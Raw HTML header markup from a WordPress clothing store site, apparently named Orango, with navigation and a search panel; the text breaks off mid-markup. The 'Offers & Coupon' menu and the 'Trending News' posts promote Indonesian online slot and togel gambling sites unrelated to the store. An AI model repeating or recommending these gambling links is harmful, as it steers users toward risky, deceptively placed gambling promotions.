<div class="site-branding">
            <h1 class="site-title">
            <a href="https://weorango.com/">Orango</a></h1>
        
            <div class="site-description">
            Customized Ethnic wear store for women. men and kids        </div>
    </div><!-- .site-branding -->
                </div>
                <div class="header-components header-components-right">
                                    <a href="#" class="wpi-button wpi-button-small wpi-button-primary navbar-subscription">
                        Join Our Mailing List                    </a>
                                </div>
            </div>
        </div>
        <div class="header-navigation-area">
            <div class="wrapper header-wrapper">
                <div class="header-components header-components-left">
                    <div class="header-navigation-wrapper">
                                                    <nav class="primary-menu-wrapper"
                                 aria-label="Horizontal">
                                <ul class="primary-menu reset-list-style">
                                    <li id="menu-item-9262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://weorango.com/home-fashion/">Home</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://weorango.com/shop/">Shop</a></li>
<li id="menu-item-9359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359"><a href="https://weorango.com/blog/">Blog</a></li>
<li id="menu-item-9360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9360"><a href="https://www.igunshows.com/">Offers &#038; Coupon<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="currentColor" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-32516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32516"><a href="https://informusvi.com/">situs slot garansi kekalahan</a></li>
	<li id="menu-item-32517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32517"><a href="https://csnbank.com/">situs judi online</a></li>
	<li id="menu-item-32522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32522"><a href="https://emersonandfarrar.com/">slot</a></li>
</ul>
</li>
                                </ul>
                            </nav><!-- .primary-menu-wrapper -->
                                                </div><!-- .header-navigation-wrapper -->
                </div>
                <div class="header-components header-components-right">
                        <button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="currentColor" d="M 7.117188 0.0351562 C 5.304688 0.226562 3.722656 0.960938 2.425781 2.203125 C 1.152344 3.421875 0.359375 4.964844 0.0820312 6.753906 C -0.00390625 7.304688 -0.00390625 8.445312 0.0820312 8.992188 C 0.625 12.5 3.265625 15.132812 6.785156 15.667969 C 7.335938 15.753906 8.414062 15.753906 8.964844 15.667969 C 10.148438 15.484375 11.261719 15.066406 12.179688 14.457031 C 12.375 14.328125 12.546875 14.214844 12.566406 14.207031 C 12.578125 14.199219 13.414062 15.007812 14.410156 16.003906 C 15.832031 17.421875 16.261719 17.832031 16.398438 17.898438 C 16.542969 17.964844 16.632812 17.984375 16.875 17.980469 C 17.128906 17.980469 17.203125 17.964844 17.355469 17.882812 C 17.597656 17.757812 17.777344 17.574219 17.890625 17.335938 C 17.964844 17.171875 17.984375 17.089844 17.984375 16.859375 C 17.980469 16.371094 18.011719 16.414062 15.988281 14.363281 L 14.207031 12.5625 L 14.460938 12.175781 C 15.074219 11.242188 15.484375 10.152344 15.667969 8.992188 C 15.753906 8.445312 15.753906 7.304688 15.667969 6.75 C 15.398438 4.976562 14.597656 3.421875 13.324219 2.203125 C 12.144531 1.070312 10.75 0.371094 9.125 0.101562 C 8.644531 0.0195312 7.574219 -0.015625 7.117188 0.0351562 Z M 8.941406 2.355469 C 10.972656 2.753906 12.625 4.226562 13.234375 6.1875 C 13.78125 7.953125 13.453125 9.824219 12.339844 11.285156 C 12.058594 11.65625 11.433594 12.25 11.054688 12.503906 C 9.355469 13.660156 7.1875 13.8125 5.367188 12.898438 C 2.886719 11.652344 1.691406 8.835938 2.515625 6.1875 C 3.132812 4.222656 4.796875 2.730469 6.808594 2.359375 C 7.332031 2.261719 7.398438 2.257812 8.015625 2.265625 C 8.382812 2.277344 8.683594 2.304688 8.941406 2.355469 Z M 8.941406 2.355469 " /></svg>                        </button><!-- .search-toggle -->
                </div>
            </div>
        </div>
    </div>
</header><!-- #masthead -->
<div class="search-modal cover-modal" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">
    <div class="search-modal-inner modal-inner">
        <div class="wrapper">
            <div class="search-modal-panel">
                <h2>What are You Looking For?</h2>
                <div class="search-modal-form">
                    <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://weorango.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>

                            <div class="search-modal-articles">
                                    <h2>
                        Trending News                    </h2>
                                <div class="wpi-search-articles">
                                            <article id="search-articles-32557" class="wpi-post wpi-post-default post-32557 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-haka-4d tag-haka4d tag-haka4d-login tag-togel-online tag-toto">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://weorango.com/haka4d-sensasi-bermain-togel-online-yang-bikin-ketagihan/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="225" height="300" src="https://weorango.com/wp-content/uploads/2025/08/aaa7025d4666dee860e8456cefb1a68e_cldcag94msb215pd1ll0_image-225x300.png" class="attachment-medium size-medium wp-post-image" alt="Haka4d: Sensasi Bermain Togel Online yang Bikin Ketagihan" decoding="async" fetchpriority="high" srcset="https://weorango.com/wp-content/uploads/2025/08/aaa7025d4666dee860e8456cefb1a68e_cldcag94msb215pd1ll0_image-225x300.png 225w, https://weorango.com/wp-content/uploads/2025/08/aaa7025d4666dee860e8456cefb1a68e_cldcag94msb215pd1ll0_image.png 576w" sizes="(max-width: 225px) 100vw, 225px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-xsmall">
                                    <a href="https://weorango.com/haka4d-sensasi-bermain-togel-online-yang-bikin-ketagihan/">Haka4d: Sensasi Bermain Togel Online yang Bikin Ketagihan</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/haka4d-sensasi-bermain-togel-online-yang-bikin-ketagihan/" rel="bookmark"><time class="entry-date published" datetime="2025-08-12T07:19:43+00:00">August 12, 2025</time><time class="updated" datetime="2025-08-12T07:19:44+00:00">August 12, 2025</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                        </div>
                            </div>
                        </article>
                                            <article id="search-articles-32548" class="wpi-post wpi-post-default post-32548 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-namatoto tag-situs-togel tag-togel tag-togel-online tag-toto">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://weorango.com/togel-online-bukan-sekadar-tebak-angka-dunia-baru-bersama-namatoto/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="300" height="300" src="https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-300x300.png" class="attachment-medium size-medium wp-post-image" alt="Togel Online Bukan Sekadar Tebak Angka: Dunia Baru Bersama namatoto" decoding="async" srcset="https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-300x300.png 300w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-1024x1024.png 1024w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-150x150.png 150w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-768x768.png 768w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-1536x1536.png 1536w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-570x570.png 570w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-665x665.png 665w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image-100x100.png 100w, https://weorango.com/wp-content/uploads/2025/06/432bf54666f7d9e13f01670f8f9d81d8_cn0pntde878c73a02900_image.png 2032w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-xsmall">
                                    <a href="https://weorango.com/togel-online-bukan-sekadar-tebak-angka-dunia-baru-bersama-namatoto/">Togel Online Bukan Sekadar Tebak Angka: Dunia Baru Bersama namatoto</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/togel-online-bukan-sekadar-tebak-angka-dunia-baru-bersama-namatoto/" rel="bookmark"><time class="entry-date published" datetime="2025-06-16T23:35:32+00:00">June 16, 2025</time><time class="updated" datetime="2025-06-16T23:35:34+00:00">June 16, 2025</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                        </div>
                            </div>
                        </article>
                                            <article id="search-articles-32543" class="wpi-post wpi-post-default post-32543 post type-post status-publish format-standard has-post-thumbnail hentry category-slot tag-namatoto tag-situs-slot-online tag-slot tag-slot-online">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://weorango.com/namatoto-pilihan-terbaik-untuk-pecinta-slot-online/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="300" height="169" src="https://weorango.com/wp-content/uploads/2025/05/76962001dadf4dceb68cdf46a0008834_cskvbble878c73a8spm0_image-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Namatoto: Pilihan Terbaik untuk Pecinta Slot Online" decoding="async" srcset="https://weorango.com/wp-content/uploads/2025/05/76962001dadf4dceb68cdf46a0008834_cskvbble878c73a8spm0_image-300x169.png 300w, https://weorango.com/wp-content/uploads/2025/05/76962001dadf4dceb68cdf46a0008834_cskvbble878c73a8spm0_image-665x374.png 665w, https://weorango.com/wp-content/uploads/2025/05/76962001dadf4dceb68cdf46a0008834_cskvbble878c73a8spm0_image.png 768w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-xsmall">
                                    <a href="https://weorango.com/namatoto-pilihan-terbaik-untuk-pecinta-slot-online/">Namatoto: Pilihan Terbaik untuk Pecinta Slot Online</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/namatoto-pilihan-terbaik-untuk-pecinta-slot-online/" rel="bookmark"><time class="entry-date published" datetime="2025-05-11T03:13:52+00:00">May 11, 2025</time><time class="updated" datetime="2025-05-11T03:13:54+00:00">May 11, 2025</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                        </div>
                            </div>
                        </article>
                                            <article id="search-articles-32507" class="wpi-post wpi-post-default post-32507 post type-post status-publish format-standard has-post-thumbnail hentry category-articles">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://weorango.com/situs-slot-gacor-zodiakslot-pilihan-tepat-untuk-pecinta-slot-online/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="300" height="146" src="https://weorango.com/wp-content/uploads/2024/11/7e0ff098c4d223afc449c2680c99af93-300x146.webp" class="attachment-medium size-medium wp-post-image" alt="Situs Slot Gacor ZODIAKSLOT: Pilihan Tepat untuk Pecinta Slot Online" decoding="async" srcset="https://weorango.com/wp-content/uploads/2024/11/7e0ff098c4d223afc449c2680c99af93-300x146.webp 300w, https://weorango.com/wp-content/uploads/2024/11/7e0ff098c4d223afc449c2680c99af93-665x325.webp 665w, https://weorango.com/wp-content/uploads/2024/11/7e0ff098c4d223afc449c2680c99af93-768x375.webp 768w, https://weorango.com/wp-content/uploads/2024/11/7e0ff098c4d223afc449c2680c99af93.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-xsmall">
                                    <a href="https://weorango.com/situs-slot-gacor-zodiakslot-pilihan-tepat-untuk-pecinta-slot-online/">Situs Slot Gacor ZODIAKSLOT: Pilihan Tepat untuk Pecinta Slot Online</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/situs-slot-gacor-zodiakslot-pilihan-tepat-untuk-pecinta-slot-online/" rel="bookmark"><time class="entry-date published" datetime="2024-11-25T02:12:04+00:00">November 25, 2024</time><time class="updated" datetime="2024-11-25T02:12:07+00:00">November 25, 2024</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                        </div>
                            </div>
                        </article>
                                    </div>
            </div>
    
                <button class="toggle search-untoggle close-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
                    <span class="screen-reader-text">
                        Close search                    </span>
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                </button><!-- .search-toggle -->
            </div>
        </div>
    </div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

<div class="menu-modal cover-modal" data-modal-target-string=".menu-modal">

    <div class="menu-modal-inner modal-inner">

        <div class="menu-wrapper">

            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal"
                        data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                </button><!-- .nav-toggle -->


                <nav class="mobile-menu" aria-label="Mobile">

                    <ul class="modal-menu reset-list-style">

                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><div class="ancestor-wrapper"><a href="https://weorango.com/home-fashion/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><div class="ancestor-wrapper"><a href="https://weorango.com/shop/">Shop</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359"><div class="ancestor-wrapper"><a href="https://weorango.com/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9360"><div class="ancestor-wrapper"><a href="https://www.igunshows.com/">Offers &#038; Coupon</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-9360 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="currentColor" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32516"><div class="ancestor-wrapper"><a href="https://informusvi.com/">situs slot garansi kekalahan</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32517"><div class="ancestor-wrapper"><a href="https://csnbank.com/">situs judi online</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32522"><div class="ancestor-wrapper"><a href="https://emersonandfarrar.com/">slot</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

                    </ul>

                </nav>
            </div><!-- .menu-top -->

            <div class="menu-bottom">
                
            </div><!-- .menu-bottom -->

                        <div class="menu-copyright">
                        <div class="copyright-info">
            &copy; All rights reserved. Proudly powered by WordPress.            Theme NewsPanda designed by <a href="https://wpinterface.com/themes/newspanda">WPInterface</a>.        </div>
                </div>
                    </div><!-- .menu-wrapper -->

    </div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
        <div class="wpi-header-ticker">
            <div class="wrapper">
                <div class="wpi-ticker-panel">
                                            <div class="wpi-ticker-title">
                            <span class="ticker-loader"></span>
                            News Flash                        </div>
                                        <div class="wpi-ticker-content">
                        <div class="wpi-ticker-init swiper" data-news-ticker-speed="12000">
                            <div class="swiper-wrapper wpi-ticker-init-wrapper">
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
